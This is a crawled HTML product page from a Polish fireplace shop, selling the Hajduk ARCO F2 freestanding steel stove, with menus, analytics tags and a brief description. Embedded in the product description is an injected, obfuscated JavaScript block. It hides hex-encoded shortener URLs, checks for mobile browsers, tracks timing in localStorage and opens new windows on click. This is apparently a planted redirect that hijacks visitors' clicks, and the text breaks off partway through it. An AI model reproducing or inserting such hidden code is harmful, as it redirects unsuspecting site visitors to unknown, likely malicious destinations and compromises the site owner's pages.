

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/piec-wolnostoj%C4%85cy-Hajduk-ARCO-F2
body_size: 11202
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>piec wolnostojący Hajduk ARCO F2</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesny piec wolnostojący Hajduk ARCO F2 . Piec wolnostojący Hajduk ARCO F2. Piec kominkowy Hajduk ARCO F2. Piecokominek Hajduk ARCO F2. Koza na drewno Hajduk ARCO F2. Piece wolnostojące Hajduk Kraków." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F2" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Hajduk-ARCO-F2">piec wolnostojący Hajduk ARCO F2</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/Clipboard01-700x700.jpg" title="piec wolnostojący Hajduk ARCO F2"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/Clipboard01-228x228.jpg" title="piec wolnostojący Hajduk ARCO F2" alt="piec wolnostojący Hajduk ARCO F2" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/wnętrze_ARCO_F1-700x700.jpg" title="piec wolnostojący Hajduk ARCO F2"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/wnętrze_ARCO_F1-74x74.jpg" title="piec wolnostojący Hajduk ARCO F2" alt="piec wolnostojący Hajduk ARCO F2" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/arco_f2_pc_szary_001-700x700.jpg" title="piec wolnostojący Hajduk ARCO F2"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/arco_f2_pc_szary_001-74x74.jpg" title="piec wolnostojący Hajduk ARCO F2" alt="piec wolnostojący Hajduk ARCO F2" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/arco_f2_pc_bialy_001-700x700.jpg" title="piec wolnostojący Hajduk ARCO F2"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/Hajduk%20f2/arco_f2_pc_bialy_001-74x74.jpg" title="piec wolnostojący Hajduk ARCO F2" alt="piec wolnostojący Hajduk ARCO F2" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/ETYKIETA_ENERG_ARCO-700x700.png" title="piec wolnostojący Hajduk ARCO F2"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20piece%20wolnostojące/ETYKIETA_ENERG_ARCO-74x74.png" title="piec wolnostojący Hajduk ARCO F2" alt="piec wolnostojący Hajduk ARCO F2" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Wolnostojący stalowy piec kominkowy typu koza Hajduk ARCO F2.</p>

<p>Nowoczesny piec wolnostojący ze stalowym korpusem i komorą spalania.</p>

<p>Do łączenia pieca z kominem można zastosować <a href="http://sklep.kominkigp.pl/akcesoria-do-budowy-i-monta%C5%BCu-komink%C3%B3w/Rury-przy%C5%82%C4%85czeniowe" target="_blank" title="rury czarne przyłączeniowe do kominków i pieców">rury czarne 2mm</a> o średnicy 150 mm.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p><span style="font-family: Arial; font-size: 16px; text-align: justify; background-color: rgb(255, 255, 255);"><font color="#000000" style="">Spełnia wymogi Ekoprojektu, BimSchV2 dla Niemiec, Art.15a dla Austrii</font></span><br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 